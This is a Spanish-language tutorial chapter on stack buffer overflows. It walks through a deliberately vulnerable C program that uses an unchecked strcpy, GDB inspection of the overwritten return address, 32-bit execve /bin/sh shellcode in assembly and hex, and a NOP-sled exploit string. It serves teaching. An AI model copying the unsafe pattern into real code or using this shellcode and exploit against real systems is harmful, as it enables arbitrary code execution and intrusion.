5.3.1. Ataques de desbordamiento de buffer en pila (Stack Buffer Overflow)
Tabla de contenidos:
- 5.3.1.1. Que es un desbordamiento de buffer en términos de memoria
- 5.3.1.2. El desbordamiento de buffer en pila: cómo funciona la pila (stack)
- 5.3.1.3. GDB (GNU Debugger): Demostración de stack buffer overflow
- 5.3.1.4. Introducir una shellcode aprovechando vulnerabilidad de buffer overflow
- 5.3.1.5. Valgrind y sistema anti desbordamiento de buffer
Stack Buffer Overflow
En esta sección de va a mostrar cómo crear un exploit para un software de servicio de red, incluyendo la obtención de una shell como carga útil (payload). El exploit se va a conseguir con técnicas de fuzzing, análisis del código ensamblador, etc. (ver en el próximo punto), haciendo útil una de las más infames vulnerabilidades que se producen al desarrollar software: el desbordamiento de búffer o en inglés buffer overflow. Este capítulo servirá como introducción y se explicará en que consiste esta vulnerabilidad.
Advertencia: Dada la complejidad de los niveles actuales, resulta imprescindible haber comprendido varios de los bloques tratados en la web de Malware SA. Sin este conocimiento, se vuelve complicado entender cualquier aspecto de manera clara.
5.3.1.1. Que es un desbordamiento de buffer en términos de memoria
Intentando definirlo de la forma más entendible posible por el momento, el desbordamiento de buffer es una vulnerabilidad que tiene su origen en el código fuente de un programa, generalmente escrito en un lenguaje de alto nivel (con especial afectación en lenguajes como C, C++ o Java). Esta vulnerabilidad de produce por usar métodos que no son seguros a la hora de gestionar la memoria que ocupa el programa una vez cargado como proceso(s).
Con esta primera definición, es el momento de entrar en detalles. La vulnerabilidad de desbordamiento de buffer (BO de ahora en adelante) puede producirse por diferentes causas y afecta a diferentes arquitecturas de procesador y sistemas operativos. Para apoyar las explicaciones, se procederá con muestras de código escrito en lenguaje C y para una arquitectura de procesador de 32 bits. Evidentemente, la vulnerabilidad también afecta a otras arquitectura como la de 64 bits, pero entonces deberían multiplicarse las explicaciones al tener cada arquitectura su propio sistema de registros (EDX, EIP, EBP…), que los define el proveedor, y son una parte fundamental para comprender el ataque.
Como se ha descrito, el BO se puede producir por diferentes motivos, aunque el principal suele ser el que se denomina desbordamiento de buffer en pila. Como el nombre indica, la pila, que es un componente fundamental en un proceso, también tendrá un papel esencial en la vulnerabilidad y se mostrará en detalle su funcionamiento en el siguiente punto. Así que antes de explicar la pila, conviene repasar como se carga un programa en la memoria, que regiones crea, que relación guarda con los fragmentos de código, y que es un buffer. Para explicar estos conceptos y como se relacionan, lo mejor es a través de un ejemplo.

En el siguiente ejemplo se muestran tres elementos: un programa muy simple escrito en lenguaje C, el mismo programa en lenguaje ensamblador y un mapa de memoria figurativo. A tener en cuenta:
- El programa está compuesto por dos funciones. Una función que inicia el flujo de ejecución (int main) y otra función auxiliar, en este caso Function que inicializa una variable de tipo buffer de 100 bytes. Un buffer no es más que un área de memoria utilizada para almacenar temporalmente datos mientras se transfieren entre diferentes partes de un programa. Como se verá más adelante, un buffer puede utilizarse para gestionar la introducción de parámetros de línea de comandos, gestionar datos de un socket de red o la interacción con dispositivos de I/O (entrada y salida).
- El flujo de ejecución que describe el lenguaje de ejecución es muy importante para determinar cómo se irá cargando el programa en la memoria (más detalle). En este caso, cuando se inicia el programa (int main), llama a la función auxiliar (Function), se declara la variable buffer y se devuelve el control a la función principal. Este procedimiento puede verse también en la versión de lenguaje ensamblador del programa.
- En el lenguaje ensamblador se puede ver la información de las diferentes secciones que se crean al compilarse el programa (más detalle) y que se irán cargando en la memoria: .DATA para las variables o globales, .TXT para el código del programa. Dentro del código ensamblador, interesa especialmente la última parte que contiene información de cómo opera Function. El par de instrucciones sub esp, 100 y add esp, 100, indican que se está reservando espacio en la pila para la variable buff[100].
- En cuanto a la memoria principal, se habla de memoria alta y memoria baja. En las direcciones de memoria baja suelen ubicare los elementos de carácter fijo como son .TEXT y .DATA, mientras que en la parte más alta se ubica el KERNEL (núcleo Sistema Operativo). Por debajo del KERNEL está la pila (STACK) y el montón (HEAP), que crecen y decrecen durante la ejecución del programa. Sin entrar en detalles, el montón (HEAP) es una estructura de datos utilizada para organizar y gestionar datos de manera eficiente, particularmente en el contexto de la asignación y liberación de memoria dinámica y normalmente se implementa en el código de forma explícita por el programador.
- En cuanto a la pila (STACK), esta contiene las variables locales para cada una de las funciones (Function en el ejemplo). Cuando se llama a una nueva función, estas se colocan en el extremo de la pila, teniendo en cuenta que mientras que el montón crece hacia arriba (desde la memoria baja hacia el alta), la pila crece hacia abajo (desde la memoria alta hacia la baja). Un buffer puede crearse tanto en la pila como en el montón. A continuación se entrará en detalle en el funcionamiento de la pila para comprender el ataque de BO.
5.3.1.2. El desbordamiento de buffer en pila: cómo funciona la pila (stack)
Para comprender como se produce el desbordamiento de buffer en pila, es necesario inspeccionar que operaciones se realizan en ella durante la ejecución de un programa, que datos genera y almacena en su memoria cuando se utiliza una variable buffer. Para ello, se va a describir un nuevo tipo de programa que tiene intencionadamente una vulnerabilidad en el código. El programa que se va a mostrar a continuación es lo que se denomina un programa de línea de comandos, es decir, un programa que admite argumentos junto a la ejecución del programa en shell y que se usarán posteriormente:
./programa argumento1 argumento2
Nota: Se utiliza este tipo de programas para simplificar la demostración, pero la operativa y explicación servirían para otro tipo de programa ya sea con interface gráfica o en un socket de red.
El programa que se va a mostrar continuación está compuesto por una función principal main que invoca otra función func y le pasa un argumento arg[1] que ha sido introducido a través de la consola como se ha indicado anteriormente. Esta función func declara y reserva espacio por 100 bytes para un buffer y a continuación copia el valor del argumento a este buffer. Finalmente, imprime el resultado por pantalla concatenando con la expresión Welcome. No obstante, lo que importa para la explicación es ver que se está produciendo en la pila durante la ejecución. El programa es el siguiente, más abajo se amplía la información para cada paso respecto a la pila:
#include <stdio.h>
#include <string.h>
// Paso 3: Inicio pila
void func(char *name)
{
// Paso 4: Declaración del buffer
char buf[100];
// Paso 5: Llamada a función strcpy e impresión
strcpy(buf, name);
printf("Welcome %s\n", buf);
}
// Paso 1: Punto de entrada al programa
int main(int argc, char *argv[])
{
// Paso 2: Llamada a func
func(argv[1]);
return 0;
}
- Paso 1: Punto de entrada al programa:
- Método main para iniciar el flujo. Por el tipo de programa, se usa como convencionalismo tomar los argumentos int argc y char *argv[].
- El argumento argc representa el número de argumentos pasados al programa por consola y *argv[] es una variable de tipo array de punteros a variables de tipo carácter (texto).
- Las variables array pueden contener varios valores 0, 1, 2, 3…. indicados en el siguiente formato argv[N]. En este tipo de programas argv[0] suele contener el nombre del programa y los argv[1], argv[2]… serían los argumentos adicionales.
- Paso 2: Llamada func:
- Llamar a la función func pasando el primer argumento de la línea de comandos argv[1] como parámetro para func.
- Paso 3: Inicio pila:

- En este punto empiezan a ocurrir operaciones importantes respecto a la pila, recordando siempre que los valores se almacenan en la pila hacia abajo (empujar o guardar). Estas operaciones son (más abajo se expone gráficamente):
- Se empuja el argumento argv[1] en la pila (como el parámetro name para la función func). Si hubiera varios parámetros, se empujan en la pila de forma inversa.
- Más abajo, el programa anota donde volver en la memoria una vez se acabe la función func. Se anota como instrucción o registro EIP, pero para simplificar se denominará la dirección de retorno o return address.
- Para terminar, también se incorpora hacia abajo el valor del registro EBP (Base Pointer). Sin entrar en detalles, este registro se utiliza como marco para acceder a argumentos y variables locales dentro de una función y seguir el estado de la pila.
- Paso 4: Declaración del buffer:
- Se declara un buffer como un array de caracteres (texto), admitiendo hasta 100 caracteres. Se le denomina buf.
- Este contendrá 100 bytes de memoria, ya que hay 100 elementos de tipo char (carácter).
- Paso 5: Llamada a función strcpy e impresión
- Las otras dos instrucciones de func consisten en llamar a la función strcpy e imprimir el valor acompañado del literal Welcome.
- La función strcpy copiará el parámetro name en el buffer (buff). Como no existe ningún tipo de control sobre el tamaño de name y se ha reservado un espacio de 100, aquí es donde aparecerán los problemas que se explicarán en el siguiente punto.
- En el caso de introducir un valor para el parámetro name que no supere estos 100 bytes, por ejemplo: “AAAAAAAAA”, este valor se guardaría desde abajo hacia arriba en el espacio de almacenamiento de la pila reservado para el buffer.
Visto de forma gráfica, estas serían las operaciones:
5.3.1.3. GDB (GNU Debugger): Demostración de stack buffer overflow
Como ya se ha anticipado en el paso 5, la función strcpy copiará el parámetro name de func en el buffer (buff) con una capacidad de 100 bytes sin establecer ningún tipo de validación respecto a la dimensión del parámetro. Si la longitud de la cadena pasada por parámetro a través de la consola de línea de comandos supera los 100 bytes, es cuando ocurrirán los problemas. Para observar que ocurre con más detenimiento, se va a compilar el programa y generar el ejecutable en formato de 32 bits en un entorno Linux (el código está contenido en el fichero buf.c):
gcc -m32 buf.c -o buf
Una vez compilado el fichero, se ejecuta introduciendo un parámetro de un tamaño reducido, por ejemplo george, y otro que supere explícitamente al menos los 108-110 caracteres (123456789AA…). Como puede observarse en la pantalla, ha ocurrido un error de Segmentation fault. Este error indica que se están intentando sobreescribir datos de la pila con direcciones de memoria restringidas por pertenecer a priori a otros procesos en curso. Afortunadamente, hoy en día existen técnicas que advierten de esta vulnerabilidad y el sistema está protegido frente a ello (ver punto al final):

Para inspeccionar con más detalle que ha ocurrido en la pila del proceso, se puede utilizar la herramienta GNU Debugger o gdb. Esta herramienta sirve para la depuración de errores e inconsistencias de código como la ocurrida, pudiendo controlar el comportamiento de un programa, detener su ejecución, examinar su estado y hacer cambios en su funcionamiento durante su ejecución. Para instalar el programa en un entorno Linux:
apt update && apt install gdb
Para iniciar la depuración de un programa se puede escribir en la consola gdb <programa>. Una vez capturado el programa, se pueden introducir parámetros y ver su comportamiento con el comando run seguido del parámetro. Por ejemplo:

Ahora es el momento de provocar el desbordamiento de buffer en pila otro tipo de acciones. Se sabe que:
- En las arquitecturas de 32 bits, cada carácter significará un byte (8 bits). Por lo tanto, buff[100] puede llegar a contener 100 bytes de caracteres.
- En las arquitectura de 32 bits, los valores de retorno y punteros (EBP, EIP…) ocupan 4 bytes, es decir, lo equivalente a una dirección de memoria escrita en un valor de 32 bits (aunque la dirección suelen representarse en hexadecimal).
Sabiendo cómo entran y salen los valores en la pila, de arriba hacia abajo y en un orden determinado, se ve cómo es posible sobreescribir determinados valores de la pila que estarían por encima de buff y que se corresponden a Return Address y Base Pointer, ambos de 4 bytes. Por ejemplo, introduciendo 100 valores A + 4 valores B + 4 valores C:


De nuevo, se produce un error de segmentación. Como ya se ha indicado, esto ocurre más concretamente al intentar el proceso (la CPU) acceder a una parte de la memoria a la que no debería poder acceder porque no hay nada o pertenece a otro programa en el mejor de los casos. Esquemáticamente, la pila ha quedado como se muestra a continuación. Se puede acceder a este recurso con gdb con el comando info registers:
(gdb) info registers
Nota: En hexadecimal el valor B se escribe como \x42\ y el valor C como \x43\

Nota: Otro comando para examinar la pila en gdb sería x/100x $sp-200. La primera parte x/100x, lee la memoria en un bloque de 100 bytes en formato hexadecimal. La segunda parte $sp-200 le indicará que lea la memoria desde la posición del puntero de pila (`$sp`) desplazada por -200 bytes (hay que tener en cuenta que la información se muestra al revés):

Hasta este punto, lo que se ha hecho es explotar un código vulnerable introduciendo una serie de caracteres como input en el programa. Podría aceptarse decir que el exploit en sí son estos caracteres. No obstante, aparte de provocar un mal funcionamiento del programa, no se ha realizado otra acción. Hasta aquí todo parece bastante inocuo. No obstante, hay que recordar la función del registro EIP o su equivalente en otras arquitecturas y sistemas. El registro EIP – Extended Instruction Pointer contiene la dirección de la siguiente instrucción a ejecutar en la memoria. ¿Qué ocurriría si se consigue modificar este registro como se ha visto con el desbordamiento de buffer y que EIP apuntará a una instrucción en la memoria capaz de realizar acciones como crear una shell (payload)?
5.3.1.4. Introducir una shellcode aprovechando vulnerabilidad de buffer overflow
Para lograr que el programa vulnerable al desbordamiento de buffer inicialice una shell a través de los valores introducidos como argumento deberán tenerse en cuenta varios aspectos. Además, si el ejercicio se estuviera realizando con un software estándar de uso habitual en el mundo real, sería necesario obtener una copia real del programa para poder inspeccionar mediante ingeniería inversa el comportamiento de este en la memoria durante su ejecución así como alguna herramienta como GDB, como se ha hecho anteriormente para el programa de pruebas buf.
El primer paso es obtener el código en hexadecimal de las instrucciones para iniciar una shell. Buscando por internet o con la ayuda de una IA, se puede obtener el código en lenguaje ensamblador con las instrucciones. Las instrucciones y el sistema de registros para la shell tienen que adaptarse al sistema a explotar (nótese que se están realizando las prácticas en una máquina Linux/Debian, y que el programa buf ha sido compilado en 32 bits). El siguiente código es de una shell, se guarda en un fichero denominado shell.asm. La extensión asm indica que el contenido es código en lenguaje ensamblador:
section .text
global _start
_start:
xor eax, eax
push eax
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
push eax
mov edx, esp
push ebx
mov ecx, esp
mov al, 11
int 0x80
Para obtener el código en hexadecimal a partir de las instrucciones contenidas en el fichero shell.asm, se debe hacer lo siguiente:

1. Obtener el fichero objeto en formato ELF (ejecutables por defecto para Linux) con la herramienta nasm. Esta se utiliza para compilar lenguaje ensamblador. Con esta instrucción, se obtendrá un fichero con extensión .o de fichero objeto, que es un formato previo a la obtención de un fichero ejecutable por sí mismo:
nasm -f elf shell.asm
2. Desensamblaje con objdump: Aunque pueda parecer contraindicativo, ahora se realiza la acción de desensamblaje con la herramienta indicada (parámetro -d), que es expresa para estas tareas y permite obtener información para ficheros objeto. Se realiza la siguiente instrucción, teniendo como input el fichero objeto:
objdump -d -M Intel shell.o
Nótese que entre la información mostrada, aparecen de nuevo las instrucciones en ensamblador pero también se obtiene el formato en hexadecimal de estas, y que ya podrían introducirse como parte de un argumento del ejecutable. De arriba abajo, y empezando por la izquierda, los operadores en hexadecimal se puede anotar como sigue (si el operador es 09, entonces se escribe /x09, etc.). Cada operador representa un byte en la arquitectura de CPU 32 bits:
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80
A pesar de haber obtenido la shell en formato hexadecimal, esto no es suficiente para que por sí mismo este código pueda iniciar una shell en el programa buf al pasarse como parámetro. Esta shell contiene 25 bytes y dista de los 100 bytes que puede contener el buffer. Si se introduce este código como parámetro, no se va a producir ningún tipo de sobrescritura en el registro EIP (que contiene la siguiente instrucción a ejecutar), que es el que permitiría redirigir el flujo de ejecución del programa.
No obstante, existe la posibilidad de rellenar el parámetro (y el buffer) con una instrucción especial y muy útil denominada NOP-sled (No operation). En la arquitectura de 32 bits, esta instrucción está representada por el byte 90 en hexadecimal. La función de esta instrucción es precisamente no realizar ninguna operación y pasar a la siguiente. Esta instrucción resulta idónea para complementar el argumento que contendrá la shell. Tal y como se muestra en la siguiente imagen y teniendo en cuenta el funcionamiento de la pila como se ha descrito más arriba, la operativa consiste en:
- Insertar un determinado número calculado de registros NOP al final de la pila, para que cuando se consiga que el apuntador de memoria del registro EIP dirija el flujo hacia un NOP, este avance de forma automática hacia donde se inician las instrucciones para la shell.
- Obtener una dirección de memoria válida para que con el desbordamiento de buffer de pila, el registro EIP permita redirigir el flujo hacia donde interesa.

Si se ha podido seguir el razonamiento hasta aquí, lo que queda es una simple operación de cálculo de bytes y la obtención de una dirección de memoria válida con GDB. Los inputs a tener en cuenta son:
- El buffer puede contener hasta 100 bytes, de los cuales 25 bytes serán para la shell.
- Cada dirección de memoria almacena información en bloques de 4 bytes (4 x 8 = 32 bits), o lo que serían 4 valores de hexadecimal (por ejemplo: 90 FF 78 XC).
- El contenido superior del argumento estará destinado a sobreescribir el registro EIP, que será de 4 bytes (como también el registro EBP, es decir, suman 8 bytes).
Con estos datos, se obtiene que el valor del parámetro debe estar en el orden de 108 bytes (100 por el buffer, y 8 para los registros). Como todavía no se sabe la dirección de memoria para sobreescribir el registro EIP, es necesario realizar un nuevo análisis con GDB como el realizado más arriba. Como se muestra en la primera sección de la imagen siguiente, el parámetro para el programa buf se compone de 63 NOPS + 25 SHELL y el resto, hasta completar los 108 bytes, con el valor en hexadecimal neutro \x45 (letra E). Como es de esperar, se produce un desbordamiento de buffer de pila, pudiendo observar la información en vivo de la memoria con GDB (¡al revés!):

La información en GDB muestra varias direcciones de memoria que están conteniendo los registros NOP, en concreto las que van de 0xbffffd5c a 0xbffffd7c, lo que aseguraría que sí el registro EIP es sobrescrito con alguna de estas direcciones, el flujo del programa avanzará hasta donde empiezan las instrucciones que contienen la shell. Escogiendo la dirección 0xbffffd6c, simplemente hay que tener en cuenta que se está mostrando en pares doble y al revés, y por ello hay que realizar el ajuste que se muestra. Ahora, en vez de utilizar el valor \x45, se puede utilizar el valor de la dirección multiplicado por 5, resultando el argumento final el que se muestra:
NOP + PAYLOAD + MEMORY (EIP)
“x\90” * 63 + “\x31\…\x80” + “\x6c\xfd\xff\xbf” * 5
Nota: En el siguiente epígrafe se va a realizar una demostración completa con un nuevo ejemplo siendo el target un software para red.
5.3.1.5. Valgrind y sistema anti desbordamiento de buffer
